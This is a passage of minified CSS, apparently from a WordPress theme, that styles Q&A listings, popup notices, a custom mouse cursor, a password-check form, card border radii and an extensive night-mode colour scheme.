(-webkit-touch-callout:inherit){.footer-widget-bg,#service-bg,#section-gtg{background-attachment:scroll !important}}.invitation-box{position:relative}.to-code{position:absolute;right:2px;bottom:15px}.night .to-code{right:4px}.reg-page .to-code{bottom:11px}.to-code a{color:#666;font-weight:700;padding:6px 14px;border-radius:2px;-webkit-appearance:none}.to-code a:hover{color:#999}.codes-list-box{float:left;width:100%;margin:15px 0}.codes-list div{float:left;width:33.33333333333333%;color:#666;margin:0 -1px -1px 0;padding:3px 5px;border-radius:2px;border:1px solid #ececec}@media screen and (max-width:670px){.codes-list div{width:50%}}.timeline{margin:10px 0 10px 10px;border-left:1px dashed #999}.timeline ul li{list-style:none;margin:0 0 0 20px}.timeline h5{position:relative;font-size:14px;font-size:1.4rem;cursor:pointer;text-indent:0 !important}.timeline h5:before{position:static !important;content:"\e89a";font-family:be;font-size:1.6rem !important;color:#999;background:#fff;margin:0 5px 0 -8px !important;font-weight:400}.timeline ul{display:none}.timeline.true ul{display:block}.sign input:focus,.add-link input:focus,.add-link textarea:focus{text-indent:0 !important;z-index:1;outline:none}.zml-submit-button input:focus{opacity:.8}.pass-input{position:relative}.togglepass{position:absolute;top:6px;right:3px;width:35px;color:#999;z-index:2;cursor:pointer;text-align:center;background:0 0 !important}.pass-show .be{color:#9f3e69}.ie-tips{position:fixed;top:0;left:0;width:100%;z-index:999999;text-align:center;padding:10px 20px;background:#ffecea}.ie-tips .be{color:#c40000;font-size:16px !important}.placard-bg{position:fixed;top:0;left:0;right:0;bottom:0;display:none;z-index:9999;overflow-x:hidden;-webkit-overflow-scrolling:touch}.placard-layer{position:absolute;top:25%;left:50%;margin:0 0 0 -160px;padding:0 0 50px}.placard-box{position:relative;background:#fff;width:320px;min-height:20px;overflow:hidden;border-radius:5px}.placard-bg.alter{display:block}.placard-close{background:linear-gradient(to right,#df676b,#fe767a);position:absolute;bottom:5px;left:50%;color:#fff;width:38px;height:38px;cursor:pointer;margin:0 0 0 -19px;border-radius:100%}.placard-close:hover{background:#999}.placard-close:after{content:"\e6f5";font-family:be;font-size:14px !important;position:absolute;top:7px;left:12px}.placard-area{padding:10px 0}.placard-content{position:relative;padding:10px 20px;text-align:justify;word-wrap:break-word;word-break:break-all}.placard-content-t{padding:2px 20px}.placard-new{text-align:center;padding:5px 0}.placard-content h3{font-size:16px;font-size:1.6rem;padding:0 0 5px}li.placard-title{width:99%;line-height:200%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.placard-img-box{float:left;width:100%;padding:0 14px}.placard-img{float:left;padding:3px;width:33.33333333333333%}.placard-thumbnail{margin:0;clear:none}.placard-more{position:absolute;top:50%;left:50%;width:38px;height:38px;display:none;margin:0 0 0 -19px}.placard-content:hover .placard-more{display:block}.placard-more a:after{content:"\e909";font-family:be;font-size:14px !important;color:#fff}.placard-more a{background:#96bb20;text-align:center;display:block;padding:6px 3px;border-radius:20px}.placard-content-img{margin:5px 0}.placard-content-img img{float:left;width:100%;height:auto;max-width:100%;border-radius:2px}.mouse-cursor{position:fixed;left:0;top:0;pointer-events:none;border-radius:50%;-webkit-transform:translateZ(0);transform:translateZ(0);visibility:hidden}.cursor-inner{margin-left:-3px;margin-top:-3px;width:6px;height:6px;z-index:10000001;background-color:#ced0d4;-webkit-transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out;transition:width .3s ease-in-out,height .3s ease-in-out,margin .3s ease-in-out,opacity .3s ease-in-out}.cursor-inner.cursor-hover{margin-left:-18px;margin-top:-18px;width:36px;height:36px;background:#ced0d4;opacity:.3}.cursor-outer{margin-left:-15px;margin-top:-15px;width:30px;height:30px;border:2px solid #ced0d4;-webkit-box-sizing:border-box;box-sizing:border-box;z-index:10000000;opacity:.5;-webkit-transition:all .08s ease-out;transition:all .08s ease-out}.cursor-outer.cursor-hover{opacity:0}.main-wrapper[data-magic-cursor=hide] .mouse-cursor{display:none;opacity:0;visibility:hidden;position:absolute;z-index:-1111}.slider-video-box{overflow:hidden;border-radius:3px}.slider-video{float:left;width:100%;height:100%}.widget-video{width:100%;height:100%}.be-check-page{min-height:100vh;overflow-x:hidden;-webkit-text-size-adjust:100%}.check-form{position:absolute;top:88px;left:50%;width:260px;margin:0 0 0 -130px;padding:20px 30px;z-index:1;border-radius:8px;background:rgba(255,255,255,.5);box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 4px 16px 0 rgba(0,0,0,.4);-webkit-backdrop-filter:saturate(5) blur(15px);backdrop-filter:saturate(5) blur(15px)}.check-hint{text-align:center;margin:10px 0}.check-pass-txt{color:#fff}.check-errors{color:#fff;text-align:center;margin:0 0 5px}.check-passw{background:#f1f1f1;width:100%;font-size:16px;padding:5px 10px;border-radius:5px;border:1px solid #ddd;-webkit-appearance:none}.check-passw:focus{border:1px solid #4d8cb8}.btn-accept{background:#4d8cb8;width:100%;color:#fff;outline:none;cursor:pointer;margin:20px 0 10px;padding:5px 15px;border-radius:5px;border:1px solid #4d8cb8}.btn-accept:hover{opacity:.8}.begin-tabs-content .tab_title a:before,.group-tabs-content .tab_title a:before,.tags-cat-grid:before,.new-tabs-all-grid:before,.new-tabs-all:before,.new-tabs-cat a:before,.cms-tabs-all:before,.cms-tab-nav a:before{display:block;content:attr(title);font-weight:700;height:0;overflow:hidden;visibility:hidden}@media screen and (max-width:1025px){.page .entry-header h1,.page-template-default .entry-header h1,.post-template-template-board .entry-header h1{text-align:left;margin:0}}.qa-cat-content{margin:-1px 0 0}.qa-header .entry-title a{font-size:15px;font-size:1.5rem;font-weight:400;height:50px;overflow:hidden;display:block}.qa-cat-avatar{float:left;margin:8px 15px 0 0}.qa-cat-avatar img{float:left;width:60px;height:60px;padding:2px;border-radius:100%;border:1px solid #ececec;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.post:hover .qa-cat-avatar img{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.qa-meta,.qa-meta a{line-height:23px;color:#999}.qa-meta-class{margin:0 5px}.qa-r{float:right}.qa-r i{margin:0 5px 0 10px}.qa-last a,.qa-comment a{color:#bb9998}.qa-meta-name{text-transform:capitalize}.qa-comment a .no-comment{color:#999}.qa-related{margin:40px 0;padding:40px 0;border-top:1px dashed #ececec}.night .qa-related{border-top:1px solid #262626}.qa-related li{line-height:240%;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.qa-related h3{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -20px 10px -25px;padding:0 25px;border-left:5px solid #bf716c}.qa-main .comment-qa{display:inline !important}.qa-main .comments-title{display:none}.night .beqa-comments-title,.beqa-comments-title{font-size:15px;font-size:1.5rem;text-align:left;border:none !important;border-radius:0}.qa-main .beqa-comments-title a{color:#bf716c}.beqa-comments-title .dashicons{font-size:24px;vertical-align:-28%;margin:0 15px 0 0}.beqa-comments-title{margin:0 -20px 0 -25px;border-left:5px solid #bb9998 !important}.qa-comments-box{margin:0 -20px}.read .qa-main .comments-area{display:block}@media screen and (max-width:440px){.beqa-comments-title,.qa-comments-box{margin:0 -15px}}.night .qa-main .comment-list li,.qa-main .comment-list li{font-size:15px;font-size:1.5rem;color:#666;line-height:1.9;margin:0;padding:15px 0;border-top:1px dashed #ececec;border-right:none !important;border-left:none !important;border-bottom:none !important;border-radius:0}@media screen and (min-width:900px){.p-em.qa-main .comment-list li p{text-indent:2em}}.qa-main .comment-body{padding:0 20px}.qa-main .children .comment-body{padding:0 0 0 50px !important}.night .qa-main .comments-anchor,.qa-main .comments-anchor{padding:0 !important;border-top:none !important}.qa-main .beqa-comments-title,.qa-main #respond:hover,.qa-main .comment-list li:hover{box-shadow:none}.qa-comments-box .comment span{display:inline}.qa-comments-box .floor-b-count,.qa-comments-box .floor em{display:none !important}.qa-comments-box .floor{position:absolute;top:-20px;left:50%;width:42px;text-align:center;transform:translateX(-50%) translateY(0);-webkit-transform:translateX(-50%) translateY(0)}.qa-comments-box .floor-l-b{position:absolute;top:10px;left:30%}.qa-comments-box .floor-l-b:before{content:"\f546";color:#bb9998;font-size:16px;font-family:dashicons}.qa-comments-box .floor i{background:#fff;width:40px;height:40px;font-size:18px;font-size:1.8rem;color:#bb9998;font-weight:700;font-style:italic;line-height:40px;text-align:center;vertical-align:middle;display:inline-block}.night .qa-comments-box .floor i{background:#323232}.night .qa-main #respond,.qa-main #respond{margin:50px 0 0;padding:10px 20px;border:none !important}.qa-comments-box .comment-list{border-bottom:1px dashed #ececec}.qa-comments-box .ajax-comment-body{margin:50px 0 0}.qa-comments-box .ajax-comment-body li.comment{padding:15px 20px}.night .qa-comments-box .comment-list{border-bottom:1px solid #262626}.qa-main .single-qa{text-align:center;margin:50px 0 0}.qa-main .single-qa a{padding:10px 15px;border-radius:5px;border:1px solid #ececec}.qa-main .single-qa a:hover{background:#bb9998;color:#fff;border:1px solid #bb9998}.qa-child-cat{position:relative;z-index:2;margin:0 0 -1px;padding:0;background:0 0 !important}.qa-child-cat li{float:left}.qa-child-cat a{position:relative;background:#fff;float:left;color:#666;text-align:center;display:block;cursor:pointer;margin:0 5px 0 0;padding:8px 15px;border-radius:8px 8px 0 0;border:1px solid #ececec;border-bottom:none}.qa-child-cat a:hover{color:#555}.qa-child-cat a:before{position:absolute;content:"";bottom:0;left:0;width:100%;height:1px;background:#ececec}.qa-child-cat .qa-all-cat a,.qa-child-cat .current-cat a,.qa-child-cat a:hover{color:#555;font-weight:700}.qa-child-cat .qa-all-cat a:before,.qa-child-cat .current-cat a:before,.qa-child-cat a:hover:before{bottom:-5px;height:5px;background:#fff}.qa-parent-cat a:after{position:absolute;content:"";bottom:-5px;left:0;width:100%;height:5px;background:#fff}.night .qa-parent-cat a:after,.night .qa-child-cat .qa-all-cat a:before,.night .qa-child-cat .current-cat a:before,.night .qa-child-cat a:hover:before{background:#323232}.night .qa-child-cat a{border:1px solid #262626;border-bottom:none !important}.night .qa-child-cat a:before{background:#262626}@media screen and (min-width:580px){.qa-related li{float:left;width:50%;padding:0 10px}}@media screen and (max-width:580px){.qa-time,.qa-last{display:none}}.gls,.glg,.glc,.gl,.gl2,.gt,.gt2,.glx{border-radius:0}.domargin .cms-news-grid-container .gt:nth-last-child(2){border-radius:0 0 8px}.domargin .cms-news-grid-container .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 0 0 8px}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 8px 8px 0}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0 8px 0 0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-child(1){border-radius:8px 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 8px 8px 0}.g-col .gw-box:nth-child(2){border-radius:8px 0 0 8px}.gw-only .gw-box{border-radius:0 !important}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(7){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(4){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(2){border-radius:0 0 8px}.glx:nth-last-child(3){border-radius:0 0 0 8px}.cms-news-normal .doclose:nth-last-child(1){border-radius:0 0 8px 8px}@media screen and (max-width:1025px){.gl2:nth-child(2),.gt2:nth-child(2){border-radius:8px 8px 0 0}.gl2:nth-child(3),.gt2:nth-child(3){border-radius:0 0 8px 8px}.domargin .cms-news-grid-container .post:nth-last-child(2){border-radius:0 0 8px 8px}.glc:nth-child(1),.gl:nth-child(2),.gt:nth-child(2){border-radius:8px 8px 0 0}.glc:nth-child(2),.gl:nth-child(3),.gt:nth-child(3){border-radius:0}.site-roll .glc:nth-last-child(3),.site-no-roll .glc:nth-last-child(2),.gl:nth-last-child(2),.gt:nth-last-child(2){border-radius:0 0 8px 8px}.site-roll .glc:nth-last-child(4),.site-no-roll .glc:nth-last-child(3),.gl:nth-last-child(3),.gt:nth-last-child(3){border-radius:0}.gw-box:nth-child(1){border-radius:8px 0 0}.gw-box:nth-child(2){border-radius:0 8px 0 0}.gw-box:nth-last-child(3){border-radius:0 0 0 8px}.gw-box:nth-last-child(2){border-radius:0 0 8px}.g-col .gw-box:nth-child(2){border-radius:8px 0 0}.g-col .gw-box:nth-child(3){border-radius:0 8px 0 0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(5){border-radius:0 0 0 8px}.glg:nth-last-child(2){border-radius:0 0 8px}.glg:nth-last-child(3){border-radius:0 0 0 8px}.paged-roll .cat-square .glc:nth-last-child(3){border-radius:0}.paged-roll .cat-square .glc:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(2){border-radius:0 0 8px 8px}.glx:nth-last-child(3){border-radius:0}}@media screen and (max-width:620px){.gls:nth-last-child(7),.gls:nth-last-child(5){border-radius:0}.gls:nth-last-child(2){border-radius:0 0 8px}.gls:nth-last-child(3){border-radius:0 0 0 8px}}@media screen and (max-width:640px){.glg:nth-last-child(2){border-radius:0 0 8px 8px}.glg:nth-last-child(3),.glg:nth-last-child(4){border-radius:0}}.doclose.post{border-radius:0}.related-article .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.doclose.post:nth-child(1){border-radius:8px 8px 0 0}.site-roll .domargin .b-top .gt2:nth-last-child(2){border-radius:0 8px 8px 0}.site-roll .domargin .b-top .post:nth-last-child(2){border-radius:0 0 8px}.site-roll .domargin .post:nth-last-child(2),.site-no-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.paged-roll .domargin .post:nth-last-child(2){border-radius:0}.paged-roll .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.be-qa .domargin .post:nth-child(2){border-radius:8px 8px 0 0}.site-roll .be-qa .domargin .post:nth-last-child(2),.site-no-roll .be-qa .domargin .post:nth-last-child(1){border-radius:0 0 8px 8px}.filters-site .post{margin:0 0 10px;border-radius:8px !important}.site-no-roll .domargin .cat-top:nth-child(1) .post,.site-roll .domargin .cat-top:nth-child(1) .post{border-radius:8px 8px 0 0}.site-no-roll .domargin .cat-top .post,.cat-top .doclose.post{border-radius:0}.apc-content-area-norm .doclose.post:nth-last-child(1){border-radius:0 0 8px 8px}.arrow-up{position:relative}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before,.login-but .arrow-up:before,.user-info .arrow-up:before,.meta-author-box .arrow-up:before{position:absolute;top:-14px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #fff;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:2}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after,.login-but .arrow-up:after,.user-info .arrow-up:after,.meta-author-box .arrow-up:after{position:absolute;top:-15px;left:22px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid #ebebeb;border-top:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent;display:block;content:'';z-index:1}.user-info .arrow-up:before,.user-info .arrow-up:after{left:22px}.login-but .arrow-up:before,.login-but .arrow-up:after{left:185px}.arrow-down{position:relative;display:block}.nav-weixin-img .arrow-down:before,.add-img-main .arrow-down:before,.weixin .arrow-down:before{top:5px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #fff}.nav-weixin-img .arrow-down:after,.add-img-main .arrow-down:after,.weixin .arrow-down:after{top:6px;left:25px;border-bottom:8px solid transparent;border-top:8px solid #dbdbdb}.add-img-main .arrow-down{position:absolute;right:46px;bottom:5px}.nav-weixin-img .arrow-down{position:absolute;right:115px;bottom:5px}.arrow-right{position:relative;display:block}.arrow-right:before{position:absolute;bottom:4px;right:-25px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-right:8px solid transparent;display:block;content:'';z-index:2}.arrow-right:after{position:absolute;bottom:4px;right:-26px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #dbdbdb;border-right:8px solid transparent;display:block;content:'';z-index:1}.arrow-left{position:relative;display:block}.arrow-left:before{position:absolute;top:-4px;left:-15px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:2}.arrow-left:after{position:absolute;top:-4px;left:-16px;width:0;height:0;margin:0 0 0 -8px;border-bottom:8px solid transparent;border-top:8px solid transparent;border-right:8px solid #f1f1f1;border-left:8px solid transparent;display:block;content:'';z-index:1}.notice-shuo .arrow-left:after,.notice-shuo .arrow-left:before{top:-6px;border-right:8px solid #f1f1f1}.qqonline-box .arrow-right:before{bottom:17px;right:-15px}.qqonline-box .arrow-right:after{bottom:17px;right:-16px}.bejs{position:fixed;top:0;left:0;background:#fff;width:100%;height:100%;z-index:999}.bejs p{font-weight:700;text-align:center;margin:15% auto}.edit-link-but{position:absolute;top:5px;right:0;opacity:0;z-index:1}.group-tool .edit-link-but{top:48px}.edit-buts:hover .edit-link-but{opacity:1}.revery-bg{background-image:radial-gradient(#efd7d7,rgba(172,36,36,.2) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.15) 1px,transparent 30px),radial-gradient(#e3f7fb,rgba(21,193,221,.12) 2px,transparent 40px),radial-gradient(#f6e9e9,rgba(172,36,36,.1) 2px,transparent 30px);background-size:550px 550px,350px 350px,250px 250px,150px 150px;background-position:0 0,40px 60px,130px 270px,70px 100px}@supports not ((-webkit-backdrop-filter:blur(20px)) or (backdrop-filter:blur(20px))){.search-cat .nice-select .list,.nav-weixin,.footer-nav-hold,.login-overlay,#search-main,#mobile-nav,.headroom--not-top .header-main-g .menu-glass,.headroom--not-top .menu-glass{background:rgba(255,255,255,.98) !important}.check-form,.be-search-captcha{background:rgba(255,255,255,.8)}.group-nav #menu-container{background:rgba(255,255,255,.9)}}.night .night-main,#scroll .m-day{display:none}.night #scroll .not-day,.night #scroll .m-day{display:block !important}.go-night,.go-day{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.night,.night *,.night #page .search-normal .page,.night .tab-group .active a,.night .tab-title .selected,.night .more-i span,.night .title-i span,.night .footer-widget .widget,.night .g-line,.night .line-color .g-line:nth-child(odd),.night .pagination a,.night .pagination a:visited,.night .sorting li a{background:#323232;color:gray}.night .child-img,.night #wp-calendar th,.night .widget-nav .widget_nav_menu li a,.night .widget-nav .widget_nav_menu li a:hover,.night .deanmove:hover .de-button a,.night .da a,.night .post-password-form input[type=submit],.night .post-password-form input[type=password],.night .pagination *,.night .ias-trigger-next a,.night .ajax_widget_content .tab_title a,.night .tab-product .tab-hd .current,.night .tab-area .current,.night .detail a,.night .taourl a,.night .page-links *,.night .post-label-cat select,.night .more-list li a,.night .menu-list .menu li a,.night .down-form fieldset,.night .tab-nav li.active a,.night .sign .login-tab-hd .login-current,.night #sidr-main,.night .login-tab-widget h3,.night .login-tab-widget .selected,.night #header-widget .menu-item a,.night .link-f a,.night .list a,.night .nav-single *,.night .nav-single *,.night .be_widget_cat *,.night a:visited,.night #sidr-main ul a,.night .full-img .wp-caption,.night #sidebar .widget_nav_menu a:hover,.night #sidebar-l .widget_nav_menu a:hover,.night #site-nav .down-menu ul li,.night .zm-tabs-nav .current a,.night .tab-recent a,.night .zm-tabs-nav a,.night .timeline h5:before,.night .timeline h5:after,.night .group-tabs-content .picture,.night .search-cat select,.night #menu-container,.night .dai,.night .comment-list li,.night .da{background:#323232 !important;color:gray !important}.night .thumbnail .cat,.night .edit-process-but a,.night.page-template-template-reg .reg-main,.night.page-template-template-reg .reg-sign,.night.page-template-template-reg .reg-page-main .reg-sign-flex-l,.night.page-template-template-reg .breadcrumb a,.night.page-template-template-reg .breadcrumb span,.night.page-template-template-reg .breadcrumb,.night.page-template-template-reg .be-bread,.night.page-template-template-reg .bread,.night.page-template-template-reg .site-content,.night.page-template-template-reg .site,.night #site-nav .down-menu .be-menu-columns ul li,.night .be-menu-columns>ul>li a,.night .comment-tool a,.night .edit-link-but,.night .edit-link-but a,.night .owl-dots,.night .owl-nav,.night .bgt,.night .be,.night .zm,.night .ep,.night .cx,.night .dashicons,.night .footer-widget *,.night .footer-site-widget .widget,.night .footer-site-widget .widget-title,.night .login-icon,.night .full-img .wp-caption p,.night .grid-inf-l .views,.night .grid-like,.night .picture-inf,.night .font-text,.night .header-title-main div,.night .header-title-main *,.night .header-title-main i,.night .format-img-cat a,.night .tab-group li a,.night .more-area,.night #sidr-id-overlay,.night .dropdown-toggle,.night .tab-title span,.night .fancybox-button,.night .fancybox-button:visited,.night .fancybox-button:link,.night .fancybox-infobar,.night .fancybox-infobar span,.night .group-service .load,.night .slider-hot .owl-controls,.night .slider-hot .owl-stage-outer,.night .slider-hot .owl-item,.night .slider-hot .owl-stage,.night .group-small-img img,.night .cover-des,.night .cover-des *,.night .post-nav,.night .show-small-img img,.night .entry-more a,.night .sorting li,.night #scroll li,.night .full-cat a,.night .novel-box:hover,.night .full-entry-more a,.night .post-format a,.night .post-format,.night .usbtn span,.night .new-icon,.night .social-share .qrcode img,.night .social-share .qrcode,.night .social-share .help,.night .social-share .help p,.night .about-name:after,.night .fancybox-container,.night .fancybox-stage,.night .fancybox-inner,.night .fancybox-slide,.night .search-cat #cat,.night .ad-search-cat select,.night .meta-author-avatar,.night .fancybox-toolbar,.night .entry-title,.night .des-p p{background:0 0 !important}.night .bgb,.night .single-content code,.night .ajax-loading:before,.night .tabs-loading:before,.night .format-img-cat,.night .widget_ajax .new_cat{background:rgba(50,50,50,.9) !important}.night .menu-img a.thumbs-back{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.night .group-service-box *{color:#ccc !important}.m-moon{position:relative;width:12px;height:12px;display:block;margin:15px auto;overflow:hidden;background:#777;border-radius:50%;border:1px solid #777}.m-moon span{position:absolute;top:0;right:-7px;width:12px;height:12px;background:#fff}.night-day .m-moon{background:#666 !important}.m-moon span{background:#fff !important}.night #site-nav .down-menu ul li,.night .top-menu ul li,.night .bkxw{border:1px solid #262626;border-bottom:none}.night .nav-menu ul,.night .top-menu ul{border-bottom:1px solid #262626}.night .usbtn:after,.night .login-but .be,.night .nav-img-box:hover .post-nav,.night .nav-img-box:hover .nav-img-t,.night .nav-reg a:hover,.night .hz,.night .gw-ico i,.night .thumbnail .cat a,.night .main-nav-o .sf-arrows .sf-with-ul:after,.night #menu-container-o .nav-search:after,.night .zm-tabs-nav .current .be,.night .tab-recent .be,.night .toc-close *,.night .reg-page label,.night .off-search:after,.night .footer-widget *{color:gray !important}.night #edita .be-thumbs-up,.night .scrolltext i,.night .sf-arrows>li>.sf-with-ul:focus:after,.night .sf-arrows>li:hover>.sf-with-ul:after,.night .sf-arrows>.behover>.sf-with-ul:after,.night #site-nav .down-menu>.current-menu-item>a,.night #site-nav .down-menu>.current-post-ancestor>a,.night #site-nav .down-menu>li>a:hover,.night #site-nav .down-menu>li.behover>a,.night .novel-title a:hover,.night .usmain,.night .usmain a,.night .sidr .toggled-on:before,.night .sidr .dropdown-toggle:before,.night .tab-nav li a:hover,.night .tab-nav li a,.night #site-nav .down-menu>.current-menu-item>.sf-with-ul:after,.night #site-nav .down-menu>.current-post-ancestor>.sf-with-ul:after{color:gray !important}.night .header-title-main .grid-inf-l .be,.night .header-title-main h1,.night .header-title-main span,.night .header-title-main i,.night .cover-icon,.night .grid-inf-l .views .be,.night .des-t,.night .des-p p,.night .group-img-more i,.night .header-cat-icon,.night .header-cat-icon,.night .header-user-des,.night .cover-des,.night .group-img-more a,.night #feed_widget a:hover .be,.night #feed_widget a:hover .zm,.night .full-cat a,.night .cover-des *,.night .group-slider-main *,.night .picture-cms-img .be-play,.night .full-img .wp-caption p,.night .bz{color:#ccc !important}.night .yc{display:none}.night .bk,.night .detail a,.night .tab-nav-single li a,.night .link-f a img,.night #scroll li a,.night #feed_widget a,.night .be_widget_cat a,.night .widget_links a,.night #sidebar .widget_nav_menu a,.night #sidebar-l .widget_nav_menu a,.night .single-meta .views,.night .single-meta li a,.night #header-widget .widget_nav_menu li a,.night .child-cat a,.night .single-tag li a,.night #share a,.night .like a,.night .share-s a,.night .shang-p a,.night .shang-p-no a,.night .shang-empty span,.night .video-inf span,.night .abstract fieldset,.night .post-password-form input[type=submit],.night .tab-nav li a,.night .single-content fieldset,.night .prettyprint,.night pre.prettyprint,.night .pagination a,.night .pagination a:visited,.night .more-list li a,.night .sorting li a,.night .group-tab-more a,.night .basic-info input,.night .wp-core-ui .button,.night .wp-core-ui .button-secondary,.night .wp-switch-editor,.night .wp-editor-container,.night .mce-toolbar .mce-btn-group .mce-btn.mce-listbox,.night .post-label-cat select,.night .search-input input,.night .begin-today fieldset,.night .page-links .all-page-link,.night .page-links a span,.night #respond h3 a,.night .today-date,.night blockquote,.night .wp-caption,.night .dp-highlighter,.night .group-contact-more a,.night .login-widget-link a,.night .login-widget-reg a,.night .login-widget-reg label,.night .menu-login .user-my img,.night #user-profile .userinfo a,.night .ad-search-cat #cat,.night .widget_archive select,.night .widget_categories select,.night .search-cat .nice-select .list,.night .group-tabs-content .tab-pagination a,.night .post-password-form input[type=password]{border:1px solid #262626 !important}.night .tab-single section.active{border-top:1px solid #262626;border-bottom:1px solid #262626}.night .tab-nav-single li a,.night .tab-nav-single li.active a{background:#323232;color:#ccc}.night .tab-nav-single li a{background:#262626;color:#ccc}.night .gaimg .avatar,.night .qa-cat-avatar img,.night .fancybox-button div,.night table,.night th,.night td{border:1px solid #262626 !important}.night .bkxy,.night .search-page .entry-title,.night .format-videos-inf span,.night .single-cat-tag,.night .widget_color_cat ul li,.night .read-sm,.night .html-active .switch-html,.night .tmce-active .switch-tmce,.night .hide-t:before,.night .hide-t:after,.night .secret-b,.night #menu-container,.night #sidr-main ul a,.night .usbox,.night #sidebar .user_login h3,.night .quicktags-toolbar{border-bottom:1px solid #262626 !important}.night .usbox:last-child{border-bottom:none !important}.night .ajax_widget_content .tab_title a{border-left:1px solid #262626;border-bottom:1px solid #262626}.night .ajax_widget_content .tab_title.selected a{border-bottom:none !important}.night .search-menu a,.night .full-meta a,.night .full-meta span,.night .de-button a,.night .group-phone a,.night .fo,.night .be-btn-beshare,.night .single-cat-tag a,.night .group-tabs-content .tab-pagination a,.night .begin-tabs-content .tab-pagination a,.night .cms-news-grid-container .marked-ico,.night .group-tabs-content .tab-pagination a,.night .thumbnail .cat a,.night .dah{background:#262626 !important}.night .ajax_widget_content .tab_title:first-child a{border-left:0;background:#323232 !important;color:gray !important}.night .post-previous-box,.night .tab-hd-con:last-child,.night .login-tab-hd-con:last-child,.night .user_login .tab-title span:last-child{border-right:none !important}.night .tab-hd-con,.night .login-tab-hd-con,.night .tab-title span,.night .zm-tabs-nav a{border-right:1px solid #262626 !important}.night .group-content-box,.night .read-pl,.night .dp-highlighter ol li,.night .dp-highlighter .columns div{border-left:1px solid #262626 !important}.night .ajax-button{border:1px solid #262626;border-left:none !important}.night .tab-bd,.night #colophon,.night .tab-group section.active,.night .login-tab-bd,.night .link-des-box,.night .widget_ajax .new_cat,.night .single-content hr,.night .zm-tabs-container{border-top:1px solid #262626 !important}.night .message-widget ul li,.night .bkc{border-bottom:1px dashed #262626}.night .tab-group section.active,.night .shar-beshare-donate .share-tab-nav-item{border-bottom:1px solid #262626}.night .shar-beshare-donate .share-tab-nav-item.current{border-bottom:1px solid transparent}.night #search-main .search-cat .nice-select,.night .shar-beshare-donate .share-tab-nav-item+.share-tab-nav-item{border-left:1px solid #262626}.night .timeline{border-left:1px dashed gray}.night .link-f a,.night .nice-select{border:1px solid #262626}.night .usbox a:hover,.night .nice-select .option:hover,.night .nice-select .option.focus,.night .nice-select .option.selected.focus{background:#262626}.night .nice-select .list{background:#323232}.night .bkx,.night .header-top,.night .footer-widget .bkx,.night .user_login h3,.night #single-widget .bkx{border-bottom:none !important}.night .widget_cover.bk,.night .meta-author-avatar img,.night .authorbio .avatar,.night .user-avatar img,.night #cms-widget-one .menu-item a,.night .g-col .bkx,.night .g-col .bk,.hide-lead-img .hy,.night .bky,.night #scroll li .nline-qq a,.night .full-img .wp-caption,.night .author-n{border:none !important}.night .begin-tabs-content .tab-pagination a,.night .gw-img-only-bk.gw-box,.night .g-col .bkh{border:1px solid #262626 !important}.night .qaptcha .bgslider{box-shadow:none}.night .filter-tag:hover:before,.night a.filter-tag:hover,.night a.filter-on,.night .filter-on{color:gray !important;background:#262626 !important}.night .all-content-box:after{background:linear-gradient(rgba(0,0,0,0),#323232)}.night input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #323232 inset;-webkit-text-fill-color:gray !important}.night .ajax-cat-cntent .ajax-loading,.night .ajax-cat-cntent{border-top:none !important}.night .owl-theme .owl-dots .owl-dot span{background:0 0 !important;border:1px solid gray !important}.night .owl-theme .owl-dots .owl-dot.active span,.night .owl-theme .owl-dots .owl-dot:hover span{background:#323232 !important;border:1px solid #323232 !important}.night .filter-main{border-top:1px dashed #262626}.night .filter-main:first-child,.night .cms-ajax-area{border-top:none !important}.night .nav-section{border-top:none !important}.night .entry-more a{right:0;color:gray 